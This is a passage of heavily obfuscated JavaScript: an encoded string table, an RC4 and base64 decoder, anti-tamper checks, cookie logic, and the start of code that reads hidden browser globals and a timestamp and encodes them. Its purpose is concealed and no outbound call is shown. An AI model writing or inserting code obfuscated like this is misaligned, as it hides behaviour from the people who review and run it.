x63\x4b\x57','\x77\x36\x63\x35\x77\x71\x6b\x3d','\x77\x6f\x42\x4e\x77\x35\x31\x5a\x77\x6f\x72\x44\x69\x41\x3d\x3d','\x4a\x67\x6e\x44\x75\x63\x4b\x34\x51\x53\x77\x3d','\x77\x72\x48\x43\x70\x38\x4f\x34','\x77\x36\x78\x43\x77\x72\x51\x3d','\x77\x35\x78\x72\x77\x72\x41\x3d','\x77\x34\x67\x34\x65\x67\x3d\x3d','\x77\x6f\x55\x56\x77\x34\x44\x44\x75\x38\x4b\x41','\x41\x4d\x4f\x73\x77\x37\x50\x44\x74\x38\x4b\x5a\x77\x70\x38\x3d','\x77\x70\x31\x58\x49\x77\x3d\x3d','\x77\x71\x54\x43\x6c\x73\x4f\x66','\x77\x35\x5a\x7a\x44\x53\x54\x44\x71\x55\x63\x3d','\x77\x71\x33\x44\x70\x46\x77\x65\x77\x35\x45\x73','\x50\x67\x62\x43\x74\x67\x3d\x3d','\x4b\x4d\x4f\x50\x77\x37\x67\x3d','\x59\x73\x4f\x76\x49\x51\x74\x39\x77\x72\x38\x3d','\x77\x37\x77\x32\x77\x71\x78\x45\x56\x77\x3d\x3d','\x4b\x53\x50\x44\x69\x67\x3d\x3d','\x77\x35\x39\x53\x77\x71\x55\x3d','\x77\x37\x63\x4d\x4d\x46\x6f\x38\x77\x37\x68\x79\x77\x6f\x49\x42','\x77\x35\x63\x6c\x54\x38\x4f\x6d\x77\x36\x37\x44\x68\x67\x3d\x3d','\x77\x70\x48\x43\x76\x6a\x77\x3d','\x77\x37\x4d\x76\x77\x70\x2f\x44\x6b\x38\x4f\x47\x77\x35\x54\x43\x6d\x63\x4b\x56\x42\x73\x4f\x70','\x77\x37\x73\x58\x57\x51\x3d\x3d','\x77\x36\x6b\x70\x77\x6f\x78\x41\x65\x54\x41\x3d','\x77\x36\x41\x30\x47\x41\x3d\x3d','\x77\x37\x64\x68\x77\x6f\x38\x3d','\x77\x37\x34\x64\x77\x36\x76\x43\x6f\x4d\x4b\x46','\x77\x6f\x62\x43\x71\x38\x4b\x47','\x42\x7a\x66\x44\x74\x51\x3d\x3d','\x77\x37\x4d\x31\x63\x51\x3d\x3d','\x77\x37\x34\x34\x77\x70\x4e\x46\x51\x42\x42\x4d\x77\x70\x49\x3d','\x77\x37\x63\x2b\x77\x36\x64\x78\x77\x36\x49\x71','\x77\x34\x55\x73\x4b\x77\x3d\x3d','\x59\x38\x4f\x72\x48\x77\x3d\x3d','\x47\x47\x6e\x43\x70\x57\x59\x6d\x77\x34\x2f\x43\x74\x41\x6c\x50\x77\x70\x67\x6b\x77\x36\x44\x44\x71\x38\x4b\x64\x77\x71\x4e\x38','\x63\x4d\x4f\x36\x77\x71\x59\x38\x77\x35\x45\x2f','\x77\x72\x62\x44\x6a\x4d\x4f\x33','\x77\x34\x38\x78\x46\x67\x3d\x3d','\x77\x6f\x33\x44\x67\x38\x4b\x66','\x77\x71\x54\x43\x70\x79\x50\x44\x74\x48\x66\x43\x6a\x52\x30\x70\x4c\x63\x4b\x77\x77\x34\x2f\x43\x68\x56\x39\x66\x77\x36\x4e\x66\x77\x72\x30\x3d','\x77\x35\x6c\x72\x50\x4d\x4b\x4a\x57\x52\x37\x44\x68\x4d\x4f\x50\x64\x77\x3d\x3d','\x77\x37\x6b\x6e\x77\x71\x78\x59\x52\x67\x3d\x3d','\x63\x38\x4b\x2b\x77\x6f\x2f\x43\x68\x7a\x73\x54\x77\x71\x55\x3d','\x77\x6f\x76\x43\x6d\x52\x33\x43\x6a\x41\x66\x44\x75\x67\x3d\x3d','\x77\x72\x66\x43\x6f\x51\x49\x3d','\x77\x37\x67\x78\x77\x35\x30\x3d','\x77\x71\x78\x58\x77\x37\x49\x3d','\x77\x35\x49\x7a\x46\x77\x2f\x44\x75\x63\x4b\x30\x55\x38\x4f\x34\x52\x4d\x4b\x31\x77\x71\x4c\x43\x6a\x4d\x4f\x36\x45\x44\x58\x44\x72\x30\x4c\x44\x70\x31\x46\x4c\x77\x6f\x30\x3d','\x77\x72\x45\x44\x4c\x38\x4f\x79\x57\x47\x63\x3d','\x4c\x38\x4f\x6c\x4e\x51\x42\x6e\x77\x72\x51\x53\x63\x41\x76\x44\x75\x69\x58\x44\x69\x54\x34\x44\x41\x4d\x4b\x70\x77\x6f\x52\x68\x42\x52\x44\x43\x73\x73\x4b\x77\x77\x71\x62\x43\x70\x6d\x54\x43\x72\x51\x3d\x3d','\x77\x34\x73\x78\x42\x67\x33\x44\x71\x4d\x4b\x56\x61\x67\x3d\x3d','\x53\x38\x4f\x49\x46\x46\x38\x77\x77\x71\x51\x3d','\x55\x4d\x4f\x71\x77\x6f\x51\x3d','\x77\x70\x74\x35\x47\x53\x2f\x44\x73\x30\x77\x43\x52\x73\x4b\x6c\x52\x73\x4b\x64\x77\x36\x66\x43\x6a\x48\x7a\x44\x75\x33\x59\x58\x43\x73\x4b\x35\x4e\x48\x74\x5a\x77\x71\x72\x43\x6b\x63\x4f\x64\x5a\x4d\x4f\x38\x77\x37\x7a\x43\x6c\x38\x4f\x56\x77\x36\x6c\x4f\x77\x70\x72\x44\x68\x42\x37\x44\x69\x51\x3d\x3d','\x4b\x6a\x48\x43\x73\x67\x3d\x3d','\x77\x6f\x6e\x44\x6f\x63\x4b\x7a\x48\x53\x64\x65','\x77\x71\x76\x43\x6d\x38\x4f\x58','\x77\x37\x73\x47\x77\x72\x49\x3d','\x77\x71\x48\x44\x6b\x38\x4f\x4c\x77\x6f\x4c\x43\x6d\x63\x4b\x79\x77\x35\x4e\x34\x4b\x38\x4f\x4c\x77\x6f\x59\x3d','\x77\x6f\x66\x44\x73\x77\x63\x3d','\x77\x37\x55\x67\x77\x70\x64\x41\x5a\x44\x59\x32','\x46\x4d\x4f\x72\x65\x4d\x4b\x2b\x77\x70\x59\x64','\x63\x67\x33\x43\x6f\x38\x4b\x33\x41\x53\x4e\x72\x77\x71\x6e\x43\x6d\x67\x3d\x3d','\x54\x73\x4b\x64\x53\x63\x4f\x69\x42\x67\x3d\x3d','\x4e\x73\x4f\x6e\x4a\x67\x3d\x3d','\x77\x70\x46\x4f\x77\x34\x35\x4e\x77\x36\x63\x76\x77\x34\x6c\x69\x65\x77\x3d\x3d','\x77\x6f\x50\x44\x72\x63\x4b\x78\x48\x7a\x31\x58\x77\x71\x7a\x44\x74\x4d\x4f\x58\x77\x71\x44\x44\x75\x58\x4a\x7a\x58\x47\x70\x34\x45\x41\x72\x44\x74\x68\x76\x44\x76\x41\x3d\x3d','\x77\x37\x45\x53\x4f\x46\x59\x75','\x77\x72\x62\x43\x76\x48\x76\x43\x76\x31\x6f\x3d','\x54\x63\x4b\x43\x56\x51\x3d\x3d','\x77\x6f\x4a\x37\x43\x67\x3d\x3d','\x4d\x78\x33\x44\x70\x63\x4b\x73\x58\x44\x45\x6f','\x4b\x73\x4b\x57\x50\x54\x6a\x44\x74\x68\x34\x3d','\x77\x72\x4c\x44\x69\x67\x49\x3d','\x77\x70\x72\x44\x75\x4d\x4b\x70\x77\x72\x7a\x43\x6f\x30\x54\x43\x70\x73\x4b\x31\x43\x52\x33\x43\x73\x63\x4f\x6c\x4b\x63\x4f\x65\x4a\x32\x62\x43\x73\x73\x4b\x31\x77\x6f\x49\x50\x48\x73\x4b\x77\x54\x4d\x4f\x69\x77\x70\x6f\x58\x57\x42\x42\x37\x77\x36\x54\x43\x6c\x4d\x4f\x48\x54\x6e\x77\x3d','\x77\x72\x4e\x48\x77\x34\x67\x3d','\x77\x71\x7a\x43\x6f\x6e\x50\x43\x73\x31\x59\x49\x4b\x51\x3d\x3d','\x77\x37\x46\x79\x77\x71\x51\x77','\x77\x72\x48\x44\x72\x55\x63\x65\x77\x34\x77\x71\x66\x77\x3d\x3d','\x51\x32\x50\x43\x71\x47\x30\x6d\x77\x34\x48\x43\x72\x55\x77\x3d','\x4a\x69\x76\x44\x6d\x63\x4f\x54\x53\x63\x4b\x76\x77\x6f\x44\x43\x6b\x33\x48\x43\x76\x42\x76\x44\x74\x51\x3d\x3d','\x77\x36\x64\x6c\x77\x70\x41\x3d','\x77\x37\x73\x44\x57\x41\x3d\x3d','\x77\x70\x72\x44\x75\x4d\x4b\x70\x77\x72\x7a\x43\x6f\x30\x54\x43\x70\x73\x4b\x31\x43\x52\x33\x43\x73\x51\x3d\x3d','\x77\x72\x62\x44\x6f\x51\x74\x6f\x77\x72\x48\x43\x76\x42\x31\x69','\x47\x38\x4f\x47\x77\x34\x77\x3d','\x77\x6f\x37\x44\x73\x63\x4b\x71\x77\x72\x4c\x43\x71\x55\x2f\x43\x72\x63\x4b\x70\x41\x51\x77\x3d','\x77\x70\x2f\x44\x70\x38\x4b\x35\x77\x71\x6e\x43\x69\x30\x33\x43\x6e\x4d\x4b\x2b\x42\x51\x3d\x3d','\x53\x63\x4b\x49\x56\x73\x4f\x2f','\x77\x37\x59\x44\x4e\x6c\x4d\x2f\x77\x36\x55\x3d','\x77\x37\x59\x48\x4a\x30\x73\x3d','\x77\x36\x67\x6a\x77\x6f\x42\x4f\x59\x54\x30\x3d','\x51\x57\x2f\x43\x74\x32\x4d\x38\x77\x34\x2f\x43\x73\x41\x3d\x3d','\x77\x35\x34\x56\x77\x72\x6f\x3d','\x77\x37\x45\x45\x66\x51\x3d\x3d','\x56\x46\x76\x43\x74\x67\x3d\x3d','\x77\x70\x38\x72\x77\x35\x74\x63\x5a\x38\x4f\x53','\x63\x55\x6a\x43\x76\x67\x3d\x3d','\x50\x4d\x4b\x4d\x77\x36\x34\x3d','\x77\x35\x59\x53\x61\x51\x3d\x3d','\x77\x72\x63\x30\x77\x71\x46\x66\x58\x42\x5a\x57\x77\x35\x55\x45\x4b\x38\x4b\x38\x77\x35\x48\x43\x72\x6c\x62\x44\x73\x6e\x38\x3d','\x77\x70\x39\x36\x50\x7a\x7a\x44\x71\x45\x73\x7a\x52\x41\x3d\x3d','\x77\x34\x30\x65\x77\x72\x45\x3d','\x77\x6f\x44\x44\x75\x38\x4b\x31\x77\x72\x55\x3d','\x4b\x4d\x4b\x53\x4a\x54\x62\x44\x70\x52\x64\x64\x77\x71\x70\x61','\x77\x6f\x6c\x51\x77\x35\x70\x4e\x77\x6f\x72\x44\x6b\x77\x3d\x3d','\x44\x78\x44\x44\x72\x38\x4b\x59\x56\x56\x51\x77\x45\x52\x4a\x74\x77\x71\x62\x43\x73\x68\x33\x43\x72\x32\x78\x65','\x77\x70\x44\x44\x71\x52\x51\x6d\x77\x70\x30\x3d','\x64\x63\x4b\x33\x77\x70\x54\x43\x68\x44\x30\x50','\x77\x36\x4c\x44\x70\x78\x2f\x43\x73\x53\x38\x76\x49\x38\x4f\x6b\x77\x70\x55\x52\x44\x38\x4b\x48\x77\x34\x4c\x43\x75\x63\x4b\x77\x61\x63\x4b\x4b','\x77\x70\x31\x32\x59\x63\x4b\x41\x44\x41\x3d\x3d','\x77\x36\x73\x6e\x77\x72\x42\x2f\x55\x78\x52\x48','\x77\x72\x2f\x44\x6e\x73\x4f\x49\x77\x6f\x7a\x43\x6c\x38\x4b\x39\x77\x37\x68\x79\x49\x63\x4b\x52\x77\x34\x74\x55\x77\x37\x6c\x68\x66\x67\x45\x68\x4b\x4d\x4f\x72\x77\x37\x44\x44\x6b\x46\x49\x59\x77\x36\x48\x44\x67\x77\x6a\x43\x6c\x51\x3d\x3d','\x77\x70\x50\x44\x70\x63\x4b\x78\x44\x7a\x59\x3d'];(function(_0x45f298,_0x11b2a7){var _0x496c13=function(_0x57789f){while(--_0x57789f){_0x45f298['\x70\x75\x73\x68'](_0x45f298['\x73\x68\x69\x66\x74']());}};var _0x5c11c6=function(){var _0x1037b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x293bab,_0x324fab,_0x4caff4,_0x4542d3){_0x4542d3=_0x4542d3||{};var _0x52ee95=_0x324fab+'\x3d'+_0x4caff4;var _0x359dd4=0x0;for(var _0x359dd4=0x0,_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];_0x359dd4<_0x59415a;_0x359dd4++){var _0x4ee647=_0x293bab[_0x359dd4];_0x52ee95+='\x3b\x20'+_0x4ee647;var _0x1ae601=_0x293bab[_0x4ee647];_0x293bab['\x70\x75\x73\x68'](_0x1ae601);_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];if(_0x1ae601!==!![]){_0x52ee95+='\x3d'+_0x1ae601;}}_0x4542d3['\x63\x6f\x6f\x6b\x69\x65']=_0x52ee95;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x19793e,_0x4f1044){_0x19793e=_0x19793e||function(_0x2ac88b){return _0x2ac88b;};var _0x4ab7a6=_0x19793e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4f1044['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3ce5d1=function(_0xd8af14,_0x285b9d){_0xd8af14(++_0x285b9d);};_0x3ce5d1(_0x496c13,_0x11b2a7);return _0x4ab7a6?decodeURIComponent(_0x4ab7a6[0x1]):undefined;}};var _0x3825a3=function(){var _0x4723ee=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4723ee['\x74\x65\x73\x74'](_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3825a3;var _0x33a47e='';var _0x158ccc=_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x158ccc){_0x1037b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x158ccc){_0x33a47e=_0x1037b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5c11c6();}(_0xe5dd,0xca));var _0xde5d=function(_0x45f298,_0x11b2a7){_0x45f298=_0x45f298-0x0;var _0x496c13=_0xe5dd[_0x45f298];if(_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9155=function(){return this;};var _0x5c11c6=_0x1b9155();var _0x1037b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5c11c6['\x61\x74\x6f\x62']||(_0x5c11c6['\x61\x74\x6f\x62']=function(_0x293bab){var _0x324fab=String(_0x293bab)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4caff4=0x0,_0x4542d3,_0x52ee95,_0x5274d9=0x0,_0x359dd4='';_0x52ee95=_0x324fab['\x63\x68\x61\x72\x41\x74'](_0x5274d9++);~_0x52ee95&&(_0x4542d3=_0x4caff4%0x4?_0x4542d3*0x40+_0x52ee95:_0x52ee95,_0x4caff4++%0x4)?_0x359dd4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4542d3>>(-0x2*_0x4caff4&0x6)):0x0){_0x52ee95=_0x1037b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52ee95);}return _0x359dd4;});}());var _0x59415a=function(_0x4ee647,_0x1ae601){var _0x19793e=[],_0x4f1044=0x0,_0x2ac88b,_0x4ab7a6='',_0x3ce5d1='';_0x4ee647=atob(_0x4ee647);for(var _0xd8af14=0x0,_0x285b9d=_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0xd8af14<_0x285b9d;_0xd8af14++){_0x3ce5d1+='\x25'+('\x30\x30'+_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd8af14)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4ee647=decodeURIComponent(_0x3ce5d1);for(var _0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x19793e[_0x3825a3]=_0x3825a3;}for(_0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3]+_0x1ae601['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3825a3%_0x1ae601['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;}_0x3825a3=0x0;_0x4f1044=0x0;for(var _0x4723ee=0x0;_0x4723ee<_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0x4723ee++){_0x3825a3=(_0x3825a3+0x1)%0x100;_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3])%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;_0x4ab7a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4723ee)^_0x19793e[(_0x19793e[_0x3825a3]+_0x19793e[_0x4f1044])%0x100]);}return _0x4ab7a6;};_0xde5d['\x72\x63\x34']=_0x59415a;_0xde5d['\x64\x61\x74\x61']={};_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x33a47e=_0xde5d['\x64\x61\x74\x61'][_0x45f298];if(_0x33a47e===undefined){if(_0xde5d['\x6f\x6e\x63\x65']===undefined){var _0x158ccc=function(_0x172887){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x172887;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3752df=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3752df['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bfe16){if(!Boolean(~_0x1bfe16)){return _0x1bfe16;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2243df){for(var _0x40cb10=0x0,_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40cb10<_0xb7d7a8;_0x40cb10++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2243df(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x158ccc(_0xde5d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde5d['\x6f\x6e\x63\x65']=!![];}_0x496c13=_0xde5d['\x72\x63\x34'](_0x496c13,_0x11b2a7);_0xde5d['\x64\x61\x74\x61'][_0x45f298]=_0x496c13;}else{_0x496c13=_0x33a47e;}return _0x496c13;};(function(){var _0x3c811a=function(){var _0x45f298=!![];return function(_0x11b2a7,_0x496c13){var _0x57789f=_0x45f298?function(){if(_0x496c13){var _0x1b7abd=_0x496c13['\x61\x70\x70\x6c\x79'](_0x11b2a7,arguments);_0x496c13=null;return _0x1b7abd;}}:function(){};_0x45f298=![];return _0x57789f;};}();var _0x3ec676={'\x54\x70\x59':function _0x1aaebc(_0x4a5e20,_0x2babb2){return _0x4a5e20(_0x2babb2);},'\x56\x48\x53':function _0x4434a0(_0x5d4eeb,_0x59e090){return _0x5d4eeb<_0x59e090;},'\x46\x50\x58':function _0x191423(_0x4755bf){return _0x4755bf();},'\x71\x63\x63':function _0x3773e0(_0x30e236,_0xf465bd){return _0x30e236!==_0xf465bd;},'\x70\x71\x48':function _0x2be2db(_0x216a1f,_0x4fc2f1){return _0x216a1f+_0x4fc2f1;},'\x4c\x6b\x6c':function _0x5997f9(_0x359f60,_0x49ba20){return _0x359f60/_0x49ba20;},'\x58\x5a\x58':function _0x27b997(_0x548be0,_0x1190d5){return _0x548be0===_0x1190d5;},'\x4f\x77\x4f':function _0x1f9313(_0xdcaf7a,_0x7d42c9){return _0xdcaf7a>_0x7d42c9;},'\x47\x4f\x54':function _0x50c7fe(_0x3975f2,_0x48da5a){return _0x3975f2-_0x48da5a;},'\x42\x72\x46':function _0x49afb0(_0x176886,_0x49e402){return _0x176886==_0x49e402;},'\x6c\x53\x69':function _0x43b1c9(_0x230cbb,_0xd3978e){return _0x230cbb==_0xd3978e;},'\x71\x52\x66':function _0x3c8da6(_0x2224d4,_0x2ee324){return _0x2224d4==_0x2ee324;},'\x5a\x56\x79':function _0x3cc19a(_0x344e2d,_0x2f8944){return _0x344e2d==_0x2f8944;},'\x62\x64\x41':function _0x11b806(_0x4485e0){return _0x4485e0();},'\x78\x52\x62':function _0x5aedb1(_0x2edb41,_0x558f50){return _0x2edb41(_0x558f50);},'\x50\x56\x4f':function _0xa54fe(_0x22edf2,_0xd63f5){return _0x22edf2+_0xd63f5;},'\x71\x6b\x66':function _0x54f00d(_0x472912,_0xc3f981){return _0x472912(_0xc3f981);}};var _0xfb6c26=this[_0xde5d('0x0', '\x28\x48\x36\x41')];var _0x24d1c1=_0xfb6c26[_0xde5d('0x1', '\x38\x5e\x6e\x32')];var _0x31db6e='';var _0x26a672='';if(_0x3ec676[_0xde5d('0x2', '\x51\x33\x74\x55')](typeof _0xfb6c26[_0xde5d('0x3', '\x40\x55\x23\x4f')],_0xde5d('0x4', '\x5b\x79\x49\x35'))){_0x31db6e=_0xfb6c26[_0xde5d('0x5', '\x21\x55\x45\x29')];_0x26a672=_0x31db6e[_0xde5d('0x6', '\x47\x24\x21\x66')];}var _0x4e606e=_0xfb6c26[_0xde5d('0x7', '\x33\x6f\x63\x6f')];var _0x15dde3=_0xfb6c26[_0xde5d('0x8', '\x29\x24\x50\x5a')];var _0x1fcb71=new _0xfb6c26[_0xde5d('0x9', '\x51\x73\x70\x4f')]()[_0xde5d('0xa', '\x74\x44\x6c\x42')]();var _0x4b3dea='';function _0x43c138(_0x20b729){var _0x3cb580={'\x6e\x57\x73':function _0x1b15c3(_0x274edd,_0xf8db50){return _0x274edd<_0xf8db50;},'\x6e\x6a\x6a':function _0x2c8c87(_0x5488d5,_0x5cdf27){return _0x5488d5|_0x5cdf27;},'\x68\x68\x75':function _0xb8ea86(_0x3a2a55,_0x43cfd6){return _0x3a2a55<<_0x43cfd6;},'\x59\x77\x68':function _0x610c04(_0x56f195,_0x1029b8){return _0x56f195&_0x1029b8;},'\x42\x50\x70':function _0x4ebb39(_0x2d9299,_0x16a084){return _0x2d9299>>_0x16a084;},'\x64\x76\x54':function _0x18dbe6(_0x86ca16,_0x108e2a){return _0x86ca16==_0x108e2a;},'\x55\x48\x4e':function _0x5722a1(_0x36ac18,_0x1b92f1){return _0x36ac18<<_0x1b92f1;},'\x78\x51\x42':function _0x1d335f(_0x2a6e5c,_0x554164){return _0x2a6e5c&_0x554164;},'\x4b\x59\x46':function _0x516484(_0x5bda3c,_0x4b3a4e){return _0x5bda3c<<_0x4b3a4e;},'\x51\x65\x64':function _0x1a2131(_0x8a7d9f,_0x8f6aef){return _0x8a7d9f&_0x8f6aef;},'\x6b\x75\x6d':function _0xa2ec78(_0x353894,_0x46ed20){return _0x353894>>_0x46ed20;},'\x72\x4e\x43':function _0x3ee52e(_0x1edc19,_0x3db3fa){return _0x1edc19>>_0x3db3fa;},'\x53\x57\x49':function _0x9fa7a4(_0x17704f,_0x4cf0ab){return _0x17704f&_0x4cf0ab;}};var _0x3993f7=_0xde5d('0xb', '\x59\x58\x67\x76')[_0xde5d('0xc', '\x43\x4f\x72\x21')]('\x7c'),_0x3ee5cd=0x0;while(!![]){switch(_0x3993f7[_0x3ee5cd++]){case'\x30':while(_0x3cb580[_0xde5d('0xd', '\x63\x23\x67\x65')](_0x38d830,_0x4a2748)){var _0x495f8b=_0xde5d('0xe', '\x47\x24\x21\x66')[_0xde5d('0xf', '\x57\x51\x61\x6a')]('\x7c'),_0x3715bb=0x0;while(!![]){switch(_0x495f8b[_0x3715bb++]){case'\x30':_0x3e134a+=_0x44a476[_0xde5d('0x10', '\x28\x4e\x47\x38')](_0x3cb580[_0xde5d('0x11', '\x6a\x37\x61\x79')](_0x3cb580[_0xde5d('0x12', '\x5b\x79\x26\x21')](_0x3cb580[_0xde5d('0x13', '\x5b\x79\x26\x21')](_0x2ffff5,0x3),0x4),_0x3cb580[_0xde5d('0x14', '\x42\x24\x75\x5b')](_0x450e80&0xf0,0x4)));continue;case'\x31':_0x3e134a+=_0x44a476[_0xde5d('0x15', '\x33\x6f\x63\x6f')](_0x3cb580[_0xde5d('0x16', '\x77\x70\x55\x4b')](_0x3cb580[_0xde5d('0x17', '\x77\x70\x55\x4b')](_0x450e80,0xf),0x2)|_0x3cb580[_0xde5d('0x18', '\x52\x36\x51\x72')](_0x3cb580[_0xde5d('0x19', '\x64\x6c\x41\x55')](_0x3702d9,0xc0),0x6));continue;case'\x32':_0x3e134a+=_0x44a476[_0xde5d('0x1a', '\x59\x58\x67\x76')](_0x3cb580[_0xde5d('0x1b', '\x26\x48\x78\x34')](_0x3702d9,0x3f));continue;case'\x33':_0x3702d9=_0x20b729[_0xde5d('0x1c', '\x25\x40\x45\x66')](_0x38d830++);continue;case'\x34':if(_0x3cb580[_0xde5d('0x1d', '\x6d\x6b\x39\x7a')](_0x38d830,_0x4a2748)){_0x3e134a+=_0x44a476[_0xde5d('0x1e', '\x4c\x70\x4f\x4b')](_0x3cb580[_0xde5d('0x1f', '\x26\x48\x78\x34')](_0x2ffff5,0x2));_0x3e134a+=_0x44a476[_0xde5d('0x20', '\x63\x23\x67\x65')](_0x3cb580[_0xde5d('0x21', '\x5a\x4e\x46\x57')](_0x3cb580[_0xde5d('0x22', '\x48\x33\x56\x68')](_0x3cb580[_0xde5d('0x23', '\x40\x55\x23\x4f')](_0x2ffff5,0x3),0x4),_0x3cb580[_0xde5d('0x24', '\x29\x24\x50\x5a')](_0x3cb580[_0xde5d('0x25', '\x44\x38\x61\x44')](_0x450e80,0xf0),0x4)));_0x3e134a+=_0x44a476[_0xde5d('0x26', '\x74\x7a\x68\x5e')](_0x3cb580[_0xde5d('0x27', '\x5a\x4e\x46\x57')](_0x3cb580[_0xde5d('0x28', '\x28\x21\x47\x61')](_0x450e80,0xf),0x2));_0x3e134a+='\x3d';break;}continue;case'\x35':if(_0x3cb580[_0xde5d('0x29', '\x5b\x79\x26\x21')](_0x38d830,_0x4a2748)){_0x3e134a+=_0x44a476[_0xde5d('0x15', '\x33\x6f\x63\x6f')](_0x3cb580[_0xde5d('0x2a', '\x33\x6f\x63\x6f')](_0x2ffff5,0x2));_0x3e134a+=_0x44a476[_0xde5d('0x2b', '\x5b\x79\x26\x21')](_0x3cb580[_0xde5d('0x2c', '\x33\x6f\x63\x6f')](_0x3cb580[_0xde5d('0x2d', '\x31\x32\x45\x38')](_0x2ffff5,0x3),0x4));_0x3e134a+='\x3d\x3d';break;}continue;case'\x36':_0x3e134a+=_0x44a476[_0xde5d('0x2e', '\x43\x4f\x72\x21')](_0x3cb580[_0xde5d('0x2f', 